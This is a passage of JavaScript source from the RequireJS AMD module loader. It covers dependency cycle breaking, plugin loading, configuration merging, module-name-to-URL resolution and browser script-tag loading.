                    return mod.require;
                } else {
                    return (mod.require = context.makeRequire(mod.map));
                }
            },
            'exports': function (mod) {
                mod.usingExports = true;
                if (mod.map.isDefine) {
                    if (mod.exports) {
                        return (defined[mod.map.id] = mod.exports);
                    } else {
                        return (mod.exports = defined[mod.map.id] = {});
                    }
                }
            },
            'module': function (mod) {
                if (mod.module) {
                    return mod.module;
                } else {
                    return (mod.module = {
                        id: mod.map.id,
                        uri: mod.map.url,
                        config: function () {
                            return getOwn(config.config, mod.map.id) || {};
                        },
                        exports: mod.exports || (mod.exports = {})
                    });
                }
            }
        };

        function cleanRegistry(id) {
            //Clean up machinery used for waiting modules.
            delete registry[id];
            delete enabledRegistry[id];
        }

        function breakCycle(mod, traced, processed) {
            var id = mod.map.id;

            if (mod.error) {
                mod.emit('error', mod.error);
            } else {
                traced[id] = true;
                each(mod.depMaps, function (depMap, i) {
                    var depId = depMap.id,
                        dep = getOwn(registry, depId);

                    //Only force things that have not completed
                    //being defined, so still in the registry,
                    //and only if it has not been matched up
                    //in the module already.
                    if (dep && !mod.depMatched[i] && !processed[depId]) {
                        if (getOwn(traced, depId)) {
                            mod.defineDep(i, defined[depId]);
                            mod.check(); //pass false?
                        } else {
                            breakCycle(dep, traced, processed);
                        }
                    }
                });
                processed[id] = true;
            }
        }

        function checkLoaded() {
            var err, usingPathFallback,
                waitInterval = config.waitSeconds * 1000,
                //It is possible to disable the wait interval by using waitSeconds of 0.
                expired = waitInterval && (context.startTime + waitInterval) < new Date().getTime(),
                noLoads = [],
                reqCalls = [],
                stillLoading = false,
                needCycleCheck = true;

            //Do not bother if this call was a result of a cycle break.
            if (inCheckLoaded) {
                return;
            }

            inCheckLoaded = true;

            //Figure out the state of all the modules.
            eachProp(enabledRegistry, function (mod) {
                var map = mod.map,
                    modId = map.id;

                //Skip things that are not enabled or in error state.
                if (!mod.enabled) {
                    return;
                }

                if (!map.isDefine) {
                    reqCalls.push(mod);
                }

                if (!mod.error) {
                    //If the module should be executed, and it has not
                    //been inited and time is up, remember it.
                    if (!mod.inited && expired) {
                        if (hasPathFallback(modId)) {
                            usingPathFallback = true;
                            stillLoading = true;
                        } else {
                            noLoads.push(modId);
                            removeScript(modId);
                        }
                    } else if (!mod.inited && mod.fetched && map.isDefine) {
                        stillLoading = true;
                        if (!map.prefix) {
                            //No reason to keep looking for unfinished
                            //loading. If the only stillLoading is a
                            //plugin resource though, keep going,
                            //because it may be that a plugin resource
                            //is waiting on a non-plugin cycle.
                            return (needCycleCheck = false);
                        }
                    }
                }
            });

            if (expired && noLoads.length) {
                //If wait time expired, throw error of unloaded modules.
                err = makeError('timeout', 'Load timeout for modules: ' + noLoads, null, noLoads);
                err.contextName = context.contextName;
                return onError(err);
            }

            //Not expired, check for a cycle.
            if (needCycleCheck) {
                each(reqCalls, function (mod) {
                    breakCycle(mod, {}, {});
                });
            }

            //If still waiting on loads, and the waiting load is something
            //other than a plugin resource, or there are still outstanding
            //scripts, then just try back later.
            if ((!expired || usingPathFallback) && stillLoading) {
                //Something is still waiting to load. Wait for it, but only
                //if a timeout is not already in effect.
                if ((isBrowser || isWebWorker) && !checkLoadedTimeoutId) {
                    checkLoadedTimeoutId = setTimeout(function () {
                        checkLoadedTimeoutId = 0;
                        checkLoaded();
                    }, 50);
                }
            }

            inCheckLoaded = false;
        }

        Module = function (map) {
            this.events = getOwn(undefEvents, map.id) || {};
            this.map = map;
            this.shim = getOwn(config.shim, map.id);
            this.depExports = [];
            this.depMaps = [];
            this.depMatched = [];
            this.pluginMaps = {};
            this.depCount = 0;

            /* this.exports this.factory
               this.depMaps = [],
               this.enabled, this.fetched
            */
        };

        Module.prototype = {
            init: function (depMaps, factory, errback, options) {
                options = options || {};

                //Do not do more inits if already done. Can happen if there
                //are multiple define calls for the same module. That is not
                //a normal, common case, but it is also not unexpected.
                if (this.inited) {
                    return;
                }

                this.factory = factory;

                if (errback) {
                    //Register for errors on this module.
                    this.on('error', errback);
                } else if (this.events.error) {
                    //If no errback already, but there are error listeners
                    //on this module, set up an errback to pass to the deps.
                    errback = bind(this, function (err) {
                        this.emit('error', err);
                    });
                }

                //Do a copy of the dependency array, so that
                //source inputs are not modified. For example
                //"shim" deps are passed in here directly, and
                //doing a direct modification of the depMaps array
                //would affect that config.
                this.depMaps = depMaps && depMaps.slice(0);

                this.errback = errback;

                //Indicate this module has be initialized
                this.inited = true;

                this.ignore = options.ignore;

                //Could have option to init this module in enabled mode,
                //or could have been previously marked as enabled. However,
                //the dependencies are not known until init is called. So
                //if enabled previously, now trigger dependencies as enabled.
                if (options.enabled || this.enabled) {
                    //Enable this module and dependencies.
                    //Will call this.check()
                    this.enable();
                } else {
                    this.check();
                }
            },

            defineDep: function (i, depExports) {
                //Because of cycles, defined callback for a given
                //export can be called more than once.
                if (!this.depMatched[i]) {
                    this.depMatched[i] = true;
                    this.depCount -= 1;
                    this.depExports[i] = depExports;
                }
            },

            fetch: function () {
                if (this.fetched) {
                    return;
                }
                this.fetched = true;

                context.startTime = (new Date()).getTime();

                var map = this.map;

                //If the manager is for a plugin managed resource,
                //ask the plugin to load it now.
                if (this.shim) {
                    context.makeRequire(this.map, {
                        enableBuildCallback: true
                    })(this.shim.deps || [], bind(this, function () {
                        return map.prefix ? this.callPlugin() : this.load();
                    }));
                } else {
                    //Regular dependency.
                    return map.prefix ? this.callPlugin() : this.load();
                }
            },

            load: function () {
                var url = this.map.url;

                //Regular dependency.
                if (!urlFetched[url]) {
                    urlFetched[url] = true;
                    context.load(this.map.id, url);
                }
            },

            /**
             * Checks if the module is ready to define itself, and if so,
             * define it.
             */
            check: function () {
                if (!this.enabled || this.enabling) {
                    return;
                }

                var err, cjsModule,
                    id = this.map.id,
                    depExports = this.depExports,
                    exports = this.exports,
                    factory = this.factory;

                if (!this.inited) {
                    // Only fetch if not already in the defQueue.
                    if (!hasProp(context.defQueueMap, id)) {
                        this.fetch();
                    }
                } else if (this.error) {
                    this.emit('error', this.error);
                } else if (!this.defining) {
                    //The factory could trigger another require call
                    //that would result in checking this module to
                    //define itself again. If already in the process
                    //of doing that, skip this work.
                    this.defining = true;

                    if (this.depCount < 1 && !this.defined) {
                        if (isFunction(factory)) {
                            //If there is an error listener, favor passing
                            //to that instead of throwing an error. However,
                            //only do it for define()'d  modules. require
                            //errbacks should not be called for failures in
                            //their callbacks (#699). However if a global
                            //onError is set, use that.
                            if ((this.events.error && this.map.isDefine) ||
                                req.onError !== defaultOnError) {
                                try {
                                    exports = context.execCb(id, factory, depExports, exports);
                                } catch (e) {
                                    err = e;
                                }
                            } else {
                                exports = context.execCb(id, factory, depExports, exports);
                            }

                            // Favor return value over exports. If node/cjs in play,
                            // then will not have a return value anyway. Favor
                            // module.exports assignment over exports object.
                            if (this.map.isDefine && exports === undefined) {
                                cjsModule = this.module;
                                if (cjsModule) {
                                    exports = cjsModule.exports;
                                } else if (this.usingExports) {
                                    //exports already set the defined value.
                                    exports = this.exports;
                                }
                            }

                            if (err) {
                                err.requireMap = this.map;
                                err.requireModules = this.map.isDefine ? [this.map.id] : null;
                                err.requireType = this.map.isDefine ? 'define' : 'require';
                                return onError((this.error = err));
                            }

                        } else {
                            //Just a literal value
                            exports = factory;
                        }

                        this.exports = exports;

                        if (this.map.isDefine && !this.ignore) {
                            defined[id] = exports;

                            if (req.onResourceLoad) {
                                var resLoadMaps = [];
                                each(this.depMaps, function (depMap) {
                                    resLoadMaps.push(depMap.normalizedMap || depMap);
                                });
                                req.onResourceLoad(context, this.map, resLoadMaps);
                            }
                        }

                        //Clean up
                        cleanRegistry(id);

                        this.defined = true;
                    }

                    //Finished the define stage. Allow calling check again
                    //to allow define notifications below in the case of a
                    //cycle.
                    this.defining = false;

                    if (this.defined && !this.defineEmitted) {
                        this.defineEmitted = true;
                        this.emit('defined', this.exports);
                        this.defineEmitComplete = true;
                    }

                }
            },

            callPlugin: function () {
                var map = this.map,
                    id = map.id,
                    //Map already normalized the prefix.
                    pluginMap = makeModuleMap(map.prefix);

                //Mark this as a dependency for this plugin, so it
                //can be traced for cycles.
                this.depMaps.push(pluginMap);

                on(pluginMap, 'defined', bind(this, function (plugin) {
                    var load, normalizedMap, normalizedMod,
                        bundleId = getOwn(bundlesMap, this.map.id),
                        name = this.map.name,
                        parentName = this.map.parentMap ? this.map.parentMap.name : null,
                        localRequire = context.makeRequire(map.parentMap, {
                            enableBuildCallback: true
                        });

                    //If current map is not normalized, wait for that
                    //normalized name to load instead of continuing.
                    if (this.map.unnormalized) {
                        //Normalize the ID if the plugin allows it.
                        if (plugin.normalize) {
                            name = plugin.normalize(name, function (name) {
                                return normalize(name, parentName, true);
                            }) || '';
                        }

                        //prefix and name should already be normalized, no need
                        //for applying map config again either.
                        normalizedMap = makeModuleMap(map.prefix + '!' + name,
                            this.map.parentMap,
                            true);
                        on(normalizedMap,
                            'defined', bind(this, function (value) {
                                this.map.normalizedMap = normalizedMap;
                                this.init([], function () { return value; }, null, {
                                    enabled: true,
                                    ignore: true
                                });
                            }));

                        normalizedMod = getOwn(registry, normalizedMap.id);
                        if (normalizedMod) {
                            //Mark this as a dependency for this plugin, so it
                            //can be traced for cycles.
                            this.depMaps.push(normalizedMap);

                            if (this.events.error) {
                                normalizedMod.on('error', bind(this, function (err) {
                                    this.emit('error', err);
                                }));
                            }
                            normalizedMod.enable();
                        }

                        return;
                    }

                    //If a paths config, then just load that file instead to
                    //resolve the plugin, as it is built into that paths layer.
                    if (bundleId) {
                        this.map.url = context.nameToUrl(bundleId);
                        this.load();
                        return;
                    }

                    load = bind(this, function (value) {
                        this.init([], function () { return value; }, null, {
                            enabled: true
                        });
                    });

                    load.error = bind(this, function (err) {
                        this.inited = true;
                        this.error = err;
                        err.requireModules = [id];

                        //Remove temp unnormalized modules for this module,
                        //since they will never be resolved otherwise now.
                        eachProp(registry, function (mod) {
                            if (mod.map.id.indexOf(id + '_unnormalized') === 0) {
                                cleanRegistry(mod.map.id);
                            }
                        });

                        onError(err);
                    });

                    //Allow plugins to load other code without having to know the
                    //context or how to 'complete' the load.
                    load.fromText = bind(this, function (text, textAlt) {
                        /*jslint evil: true */
                        var moduleName = map.name,
                            moduleMap = makeModuleMap(moduleName),
                            hasInteractive = useInteractive;

                        //As of 2.1.0, support just passing the text, to reinforce
                        //fromText only being called once per resource. Still
                        //support old style of passing moduleName but discard
                        //that moduleName in favor of the internal ref.
                        if (textAlt) {
                            text = textAlt;
                        }

                        //Turn off interactive script matching for IE for any define
                        //calls in the text, then turn it back on at the end.
                        if (hasInteractive) {
                            useInteractive = false;
                        }

                        //Prime the system by creating a module instance for
                        //it.
                        getModule(moduleMap);

                        //Transfer any config to this other module.
                        if (hasProp(config.config, id)) {
                            config.config[moduleName] = config.config[id];
                        }

                        try {
                            req.exec(text);
                        } catch (e) {
                            return onError(makeError('fromtexteval',
                                'fromText eval for ' + id +
                                ' failed: ' + e,
                                e,
                                [id]));
                        }

                        if (hasInteractive) {
                            useInteractive = true;
                        }

                        //Mark this as a dependency for the plugin
                        //resource
                        this.depMaps.push(moduleMap);

                        //Support anonymous modules.
                        context.completeLoad(moduleName);

                        //Bind the value of that module to the value for this
                        //resource ID.
                        localRequire([moduleName], load);
                    });

                    //Use parentName here since the plugin's name is not reliable,
                    //could be some weird string with no path that actually wants to
                    //reference the parentName's path.
                    plugin.load(map.name, localRequire, load, config);
                }));

                context.enable(pluginMap, this);
                this.pluginMaps[pluginMap.id] = pluginMap;
            },

            enable: function () {
                enabledRegistry[this.map.id] = this;
                this.enabled = true;

                //Set flag mentioning that the module is enabling,
                //so that immediate calls to the defined callbacks
                //for dependencies do not trigger inadvertent load
                //with the depCount still being zero.
                this.enabling = true;

                //Enable each dependency
                each(this.depMaps, bind(this, function (depMap, i) {
                    var id, mod, handler;

                    if (typeof depMap === 'string') {
                        //Dependency needs to be converted to a depMap
                        //and wired up to this module.
                        depMap = makeModuleMap(depMap,
                            (this.map.isDefine ? this.map : this.map.parentMap),
                            false,
                            !this.skipMap);
                        this.depMaps[i] = depMap;

                        handler = getOwn(handlers, depMap.id);

                        if (handler) {
                            this.depExports[i] = handler(this);
                            return;
                        }

                        this.depCount += 1;

                        on(depMap, 'defined', bind(this, function (depExports) {
                            if (this.undefed) {
                                return;
                            }
                            this.defineDep(i, depExports);
                            this.check();
                        }));

                        if (this.errback) {
                            on(depMap, 'error', bind(this, this.errback));
                        } else if (this.events.error) {
                            // No direct errback on this module, but something
                            // else is listening for errors, so be sure to
                            // propagate the error correctly.
                            on(depMap, 'error', bind(this, function(err) {
                                this.emit('error', err);
                            }));
                        }
                    }

                    id = depMap.id;
                    mod = registry[id];

                    //Skip special modules like 'require', 'exports', 'module'
                    //Also, don't call enable if it is already enabled,
                    //important in circular dependency cases.
                    if (!hasProp(handlers, id) && mod && !mod.enabled) {
                        context.enable(depMap, this);
                    }
                }));

                //Enable each plugin that is used in
                //a dependency
                eachProp(this.pluginMaps, bind(this, function (pluginMap) {
                    var mod = getOwn(registry, pluginMap.id);
                    if (mod && !mod.enabled) {
                        context.enable(pluginMap, this);
                    }
                }));

                this.enabling = false;

                this.check();
            },

            on: function (name, cb) {
                var cbs = this.events[name];
                if (!cbs) {
                    cbs = this.events[name] = [];
                }
                cbs.push(cb);
            },

            emit: function (name, evt) {
                each(this.events[name], function (cb) {
                    cb(evt);
                });
                if (name === 'error') {
                    //Now that the error handler was triggered, remove
                    //the listeners, since this broken Module instance
                    //can stay around for a while in the registry.
                    delete this.events[name];
                }
            }
        };

        function callGetModule(args) {
            //Skip modules already defined.
            if (!hasProp(defined, args[0])) {
                getModule(makeModuleMap(args[0], null, true)).init(args[1], args[2]);
            }
        }

        function removeListener(node, func, name, ieName) {
            //Favor detachEvent because of IE9
            //issue, see attachEvent/addEventListener comment elsewhere
            //in this file.
            if (node.detachEvent && !isOpera) {
                //Probably IE. If not it will throw an error, which will be
                //useful to know.
                if (ieName) {
                    node.detachEvent(ieName, func);
                }
            } else {
                node.removeEventListener(name, func, false);
            }
        }

        /**
         * Given an event from a script node, get the requirejs info from it,
         * and then removes the event listeners on the node.
         * @param {Event} evt
         * @returns {Object}
         */
        function getScriptData(evt) {
            //Using currentTarget instead of target for Firefox 2.0's sake. Not
            //all old browsers will be supported, but this one was easy enough
            //to support and still makes sense.
            var node = evt.currentTarget || evt.srcElement;

            //Remove the listeners once here.
            removeListener(node, context.onScriptLoad, 'load', 'onreadystatechange');
            removeListener(node, context.onScriptError, 'error');

            return {
                node: node,
                id: node && node.getAttribute('data-requiremodule')
            };
        }

        function intakeDefines() {
            var args;

            //Any defined modules in the global queue, intake them now.
            takeGlobalQueue();

            //Make sure any remaining defQueue items get properly processed.
            while (defQueue.length) {
                args = defQueue.shift();
                if (args[0] === null) {
                    return onError(makeError('mismatch', 'Mismatched anonymous define() module: ' +
                        args[args.length - 1]));
                } else {
                    //args are id, deps, factory. Should be normalized by the
                    //define() function.
                    callGetModule(args);
                }
            }
            context.defQueueMap = {};
        }

        context = {
            config: config,
            contextName: contextName,
            registry: registry,
            defined: defined,
            urlFetched: urlFetched,
            defQueue: defQueue,
            defQueueMap: {},
            Module: Module,
            makeModuleMap: makeModuleMap,
            nextTick: req.nextTick,
            onError: onError,

            /**
             * Set a configuration for the context.
             * @param {Object} cfg config object to integrate.
             */
            configure: function (cfg) {
                //Make sure the baseUrl ends in a slash.
                if (cfg.baseUrl) {
                    if (cfg.baseUrl.charAt(cfg.baseUrl.length - 1) !== '/') {
                        cfg.baseUrl += '/';
                    }
                }

                // Convert old style urlArgs string to a function.
                if (typeof cfg.urlArgs === 'string') {
                    var urlArgs = cfg.urlArgs;
                    cfg.urlArgs = function(id, url) {
                        return (url.indexOf('?') === -1 ? '?' : '&') + urlArgs;
                    };
                }

                //Save off the paths since they require special processing,
                //they are additive.
                var shim = config.shim,
                    objs = {
                        paths: true,
                        bundles: true,
                        config: true,
                        map: true
                    };

                eachProp(cfg, function (value, prop) {
                    if (objs[prop]) {
                        if (!config[prop]) {
                            config[prop] = {};
                        }
                        mixin(config[prop], value, true, true);
                    } else {
                        config[prop] = value;
                    }
                });

                //Reverse map the bundles
                if (cfg.bundles) {
                    eachProp(cfg.bundles, function (value, prop) {
                        each(value, function (v) {
                            if (v !== prop) {
                                bundlesMap[v] = prop;
                            }
                        });
                    });
                }

                //Merge shim
                if (cfg.shim) {
                    eachProp(cfg.shim, function (value, id) {
                        //Normalize the structure
                        if (isArray(value)) {
                            value = {
                                deps: value
                            };
                        }
                        if ((value.exports || value.init) && !value.exportsFn) {
                            value.exportsFn = context.makeShimExports(value);
                        }
                        shim[id] = value;
                    });
                    config.shim = shim;
                }

                //Adjust packages if necessary.
                if (cfg.packages) {
                    each(cfg.packages, function (pkgObj) {
                        var location, name;

                        pkgObj = typeof pkgObj === 'string' ? {name: pkgObj} : pkgObj;

                        name = pkgObj.name;
                        location = pkgObj.location;
                        if (location) {
                            config.paths[name] = pkgObj.location;
                        }

                        //Save pointer to main module ID for pkg name.
                        //Remove leading dot in main, so main paths are normalized,
                        //and remove any trailing .js, since different package
                        //envs have different conventions: some use a module name,
                        //some use a file name.
                        config.pkgs[name] = pkgObj.name + '/' + (pkgObj.main || 'main')
                            .replace(currDirRegExp, '')
                            .replace(jsSuffixRegExp, '');
                    });
                }

                //If there are any "waiting to execute" modules in the registry,
                //update the maps for them, since their info, like URLs to load,
                //may have changed.
                eachProp(registry, function (mod, id) {
                    //If module already has init called, since it is too
                    //late to modify them, and ignore unnormalized ones
                    //since they are transient.
                    if (!mod.inited && !mod.map.unnormalized) {
                        mod.map = makeModuleMap(id, null, true);
                    }
                });

                //If a deps array or a config callback is specified, then call
                //require with those args. This is useful when require is defined as a
                //config object before require.js is loaded.
                if (cfg.deps || cfg.callback) {
                    context.require(cfg.deps || [], cfg.callback);
                }
            },

            makeShimExports: function (value) {
                function fn() {
                    var ret;
                    if (value.init) {
                        ret = value.init.apply(global, arguments);
                    }
                    return ret || (value.exports && getGlobal(value.exports));
                }
                return fn;
            },

            makeRequire: function (relMap, options) {
                options = options || {};

                function localRequire(deps, callback, errback) {
                    var id, map, requireMod;

                    if (options.enableBuildCallback && callback && isFunction(callback)) {
                        callback.__requireJsBuild = true;
                    }

                    if (typeof deps === 'string') {
                        if (isFunction(callback)) {
                            //Invalid call
                            return onError(makeError('requireargs', 'Invalid require call'), errback);
                        }

                        //If require|exports|module are requested, get the
                        //value for them from the special handlers. Caveat:
                        //this only works while module is being defined.
                        if (relMap && hasProp(handlers, deps)) {
                            return handlers[deps](registry[relMap.id]);
                        }

                        //Synchronous access to one module. If require.get is
                        //available (as in the Node adapter), prefer that.
                        if (req.get) {
                            return req.get(context, deps, relMap, localRequire);
                        }

                        //Normalize module name, if it contains . or ..
                        map = makeModuleMap(deps, relMap, false, true);
                        id = map.id;

                        if (!hasProp(defined, id)) {
                            return onError(makeError('notloaded', 'Module name "' +
                                id +
                                '" has not been loaded yet for context: ' +
                                contextName +
                                (relMap ? '' : '. Use require([])')));
                        }
                        return defined[id];
                    }

                    //Grab defines waiting in the global queue.
                    intakeDefines();

                    //Mark all the dependencies as needing to be loaded.
                    context.nextTick(function () {
                        //Some defines could have been added since the
                        //require call, collect them.
                        intakeDefines();

                        requireMod = getModule(makeModuleMap(null, relMap));

                        //Store if map config should be applied to this require
                        //call for dependencies.
                        requireMod.skipMap = options.skipMap;

                        requireMod.init(deps, callback, errback, {
                            enabled: true
                        });

                        checkLoaded();
                    });

                    return localRequire;
                }

                mixin(localRequire, {
                    isBrowser: isBrowser,

                    /**
                     * Converts a module name + .extension into an URL path.
                     * *Requires* the use of a module name. It does not support using
                     * plain URLs like nameToUrl.
                     */
                    toUrl: function (moduleNamePlusExt) {
                        var ext,
                            index = moduleNamePlusExt.lastIndexOf('.'),
                            segment = moduleNamePlusExt.split('/')[0],
                            isRelative = segment === '.' || segment === '..';

                        //Have a file extension alias, and it is not the
                        //dots from a relative path.
                        if (index !== -1 && (!isRelative || index > 1)) {
                            ext = moduleNamePlusExt.substring(index, moduleNamePlusExt.length);
                            moduleNamePlusExt = moduleNamePlusExt.substring(0, index);
                        }

                        return context.nameToUrl(normalize(moduleNamePlusExt,
                            relMap && relMap.id, true), ext,  true);
                    },

                    defined: function (id) {
                        return hasProp(defined, makeModuleMap(id, relMap, false, true).id);
                    },

                    specified: function (id) {
                        id = makeModuleMap(id, relMap, false, true).id;
                        return hasProp(defined, id) || hasProp(registry, id);
                    }
                });

                //Only allow undef on top level require calls
                if (!relMap) {
                    localRequire.undef = function (id) {
                        //Bind any waiting define() calls to this context,
                        //fix for #408
                        takeGlobalQueue();

                        var map = makeModuleMap(id, relMap, true),
                            mod = getOwn(registry, id);

                        mod.undefed = true;
                        removeScript(id);

                        delete defined[id];
                        delete urlFetched[map.url];
                        delete undefEvents[id];

                        //Clean queued defines too. Go backwards
                        //in array so that the splices do not
                        //mess up the iteration.
                        eachReverse(defQueue, function(args, i) {
                            if (args[0] === id) {
                                defQueue.splice(i, 1);
                            }
                        });
                        delete context.defQueueMap[id];

                        if (mod) {
                            //Hold on to listeners in case the
                            //module will be attempted to be reloaded
                            //using a different config.
                            if (mod.events.defined) {
                                undefEvents[id] = mod.events;
                            }

                            cleanRegistry(id);
                        }
                    };
                }

                return localRequire;
            },

            /**
             * Called to enable a module if it is still in the registry
             * awaiting enablement. A second arg, parent, the parent module,
             * is passed in for context, when this method is overridden by
             * the optimizer. Not shown here to keep code compact.
             */
            enable: function (depMap) {
                var mod = getOwn(registry, depMap.id);
                if (mod) {
                    getModule(depMap).enable();
                }
            },

            /**
             * Internal method used by environment adapters to complete a load event.
             * A load event could be a script load or just a load pass from a synchronous
             * load call.
             * @param {String} moduleName the name of the module to potentially complete.
             */
            completeLoad: function (moduleName) {
                var found, args, mod,
                    shim = getOwn(config.shim, moduleName) || {},
                    shExports = shim.exports;

                takeGlobalQueue();

                while (defQueue.length) {
                    args = defQueue.shift();
                    if (args[0] === null) {
                        args[0] = moduleName;
                        //If already found an anonymous module and bound it
                        //to this name, then this is some other anon module
                        //waiting for its completeLoad to fire.
                        if (found) {
                            break;
                        }
                        found = true;
                    } else if (args[0] === moduleName) {
                        //Found matching define call for this script!
                        found = true;
                    }

                    callGetModule(args);
                }
                context.defQueueMap = {};

                //Do this after the cycle of callGetModule in case the result
                //of those calls/init calls changes the registry.
                mod = getOwn(registry, moduleName);

                if (!found && !hasProp(defined, moduleName) && mod && !mod.inited) {
                    if (config.enforceDefine && (!shExports || !getGlobal(shExports))) {
                        if (hasPathFallback(moduleName)) {
                            return;
                        } else {
                            return onError(makeError('nodefine',
                                'No define call for ' + moduleName,
                                null,
                                [moduleName]));
                        }
                    } else {
                        //A script that does not call define(), so just simulate
                        //the call for it.
                        callGetModule([moduleName, (shim.deps || []), shim.exportsFn]);
                    }
                }

                checkLoaded();
            },

            /**
             * Converts a module name to a file path. Supports cases where
             * moduleName may actually be just an URL.
             * Note that it **does not** call normalize on the moduleName,
             * it is assumed to have already been normalized. This is an
             * internal API, not a public one. Use toUrl for the public API.
             */
            nameToUrl: function (moduleName, ext, skipExt) {
                var paths, syms, i, parentModule, url,
                    parentPath, bundleId,
                    pkgMain = getOwn(config.pkgs, moduleName);

                if (pkgMain) {
                    moduleName = pkgMain;
                }

                bundleId = getOwn(bundlesMap, moduleName);

                if (bundleId) {
                    return context.nameToUrl(bundleId, ext, skipExt);
                }

                //If a colon is in the URL, it indicates a protocol is used and it is just
                //an URL to a file, or if it starts with a slash, contains a query arg (i.e. ?)
                //or ends with .js, then assume the user meant to use an url and not a module id.
                //The slash is important for protocol-less URLs as well as full paths.
                if (req.jsExtRegExp.test(moduleName)) {
                    //Just a plain path, not module name lookup, so just return it.
                    //Add extension if it is included. This is a bit wonky, only non-.js things pass
                    //an extension, this method probably needs to be reworked.
                    url = moduleName + (ext || '');
                } else {
                    //A module that needs to be converted to a path.
                    paths = config.paths;

                    syms = moduleName.split('/');
                    //For each module name segment, see if there is a path
                    //registered for it. Start with most specific name
                    //and work up from it.
                    for (i = syms.length; i > 0; i -= 1) {
                        parentModule = syms.slice(0, i).join('/');

                        parentPath = getOwn(paths, parentModule);
                        if (parentPath) {
                            //If an array, it means there are a few choices,
                            //Choose the one that is desired
                            if (isArray(parentPath)) {
                                parentPath = parentPath[0];
                            }
                            syms.splice(0, i, parentPath);
                            break;
                        }
                    }

                    //Join the path parts together, then figure out if baseUrl is needed.
                    url = syms.join('/');
                    url += (ext || (/^data\:|^blob\:|\?/.test(url) || skipExt ? '' : '.js'));
                    url = (url.charAt(0) === '/' || url.match(/^[\w\+\.\-]+:/) ? '' : config.baseUrl) + url;
                }

                return config.urlArgs && !/^blob\:/.test(url) ?
                    url + config.urlArgs(moduleName, url) : url;
            },

            //Delegates to req.load. Broken out as a separate function to
            //allow overriding in the optimizer.
            load: function (id, url) {
                req.load(context, id, url);
            },

            /**
             * Executes a module callback function. Broken out as a separate function
             * solely to allow the build system to sequence the files in the built
             * layer in the right sequence.
             *
             * @private
             */
            execCb: function (name, callback, args, exports) {
                return callback.apply(exports, args);
            },

            /**
             * callback for script loads, used to check status of loading.
             *
             * @param {Event} evt the event from the browser for the script
             * that was loaded.
             */
            onScriptLoad: function (evt) {
                //Using currentTarget instead of target for Firefox 2.0's sake. Not
                //all old browsers will be supported, but this one was easy enough
                //to support and still makes sense.
                if (evt.type === 'load' ||
                    (readyRegExp.test((evt.currentTarget || evt.srcElement).readyState))) {
                    //Reset interactive script so a script node is not held onto for
                    //to long.
                    interactiveScript = null;

                    //Pull out the name of the module and the context.
                    var data = getScriptData(evt);
                    context.completeLoad(data.id);
                }
            },

            /**
             * Callback for script errors.
             */
            onScriptError: function (evt) {
                var data = getScriptData(evt);
                if (!hasPathFallback(data.id)) {
                    var parents = [];
                    eachProp(registry, function(value, key) {
                        if (key.indexOf('_@r') !== 0) {
                            each(value.depMaps, function(depMap) {
                                if (depMap.id === data.id) {
                                    parents.push(key);
                                    return true;
                                }
                            });
                        }
                    });
                    return onError(makeError('scripterror', 'Script error for "' + data.id +
                        (parents.length ?
                            '", needed by: ' + parents.join(', ') :
                            '"'), evt, [data.id]));
                }
            }
        };

        context.require = context.makeRequire();
        return context;
    }

    /**
     * Main entry point.
     *
     * If the only argument to require is a string, then the module that
     * is represented by that string is fetched for the appropriate context.
     *
     * If the first argument is an array, then it will be treated as an array
     * of dependency string names to fetch. An optional function callback can
     * be specified to execute when all of those dependencies are available.
     *
     * Make a local req variable to help Caja compliance (it assumes things
     * on a require that are not standardized), and to give a short
     * name for minification/local scope use.
     */
    req = requirejs = function (deps, callback, errback, optional) {

        //Find the right context, use default
        var context, config,
            contextName = defContextName;

        // Determine if have config object in the call.
        if (!isArray(deps) && typeof deps !== 'string') {
            // deps is a config object
            config = deps;
            if (isArray(callback)) {
                // Adjust args if there are dependencies
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);
        if (!context) {
            context = contexts[contextName] = req.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        return context.require(deps, callback, errback);
    };

    /**
     * Support require.config() to make it easier to cooperate with other
     * AMD loaders on globally agreed names.
     */
    req.config = function (config) {
        return req(config);
    };

    /**
     * Execute something after the current tick
     * of the event loop. Override for other envs
     * that have a better solution than setTimeout.
     * @param  {Function} fn function to execute later.
     */
    req.nextTick = typeof setTimeout !== 'undefined' ? function (fn) {
        setTimeout(fn, 4);
    } : function (fn) { fn(); };

    /**
     * Export require as a global, but only if it does not already exist.
     */
    if (!require) {
        require = req;
    }

    req.version = version;

    //Used to filter out dependencies that are already paths.
    req.jsExtRegExp = /^\/|:|\?|\.js$/;
    req.isBrowser = isBrowser;
    s = req.s = {
        contexts: contexts,
        newContext: newContext
    };

    //Create default context.
    req({});

    //Exports some context-sensitive methods on global require.
    each([
        'toUrl',
        'undef',
        'defined',
        'specified'
    ], function (prop) {
        //Reference from contexts instead of early binding to default context,
        //so that during builds, the latest instance of the default context
        //with its config gets used.
        req[prop] = function () {
            var ctx = contexts[defContextName];
            return ctx.require[prop].apply(ctx, arguments);
        };
    });

    if (isBrowser) {
        head = s.head = document.getElementsByTagName('head')[0];
        //If BASE tag is in play, using appendChild is a problem for IE6.
        //When that browser dies, this can be removed. Details in this jQuery bug:
        //http://dev.jquery.com/ticket/2709
        baseElement = document.getElementsByTagName('base')[0];
        if (baseElement) {
            head = s.head = baseElement.parentNode;
        }
    }

    /**
     * Any errors that require explicitly generates will be passed to this
     * function. Intercept/override it if you want custom error handling.
     * @param {Error} err the error object.
     */
    req.onError = defaultOnError;

    /**
     * Creates the node for the load command. Only used in browser envs.
     */
    req.createNode = function (config, moduleName, url) {
        var node = config.xhtml ?
            document.createElementNS('http://www.w3.org/1999/xhtml', 'html:script') :
            document.createElement('script');
        node.type = config.scriptType || 'text/javascript';
        node.charset = 'utf-8';
        node.async = true;
        return node;
    };

    /**
     * Does the request to load a module for the browser case.
     * Make this a separate function to allow other environments
     * to override it.
     *
     * @param {Object} context the require context to find state.
     * @param {String} moduleName the name of the module.
     * @param {Object} url the URL to the module.
     */
    req.load = function (context, moduleName, url) {
        var config = (context && context.config) || {},
            node;
        if (isBrowser) {
            //In the browser so use a script tag
            node = req.createNode(config, moduleName, url);

            node.setAttribute('data-requirecontext', context.contextName);
            node.setAttribute('data-requiremodule', moduleName);

            //Set up load listener. Test attachEvent first because IE9 has
            //a subtle issue in its addEventListener and script onload firings
            //that do not match the behavior of all other browsers with
            //addEventListener support, which fire the onload event for a
            //script right after the script execution. See:
            //https://connect.microsoft.com/IE/feedback/details/648057/script-onload-event-is-not-fired-immediately-after-script-execution
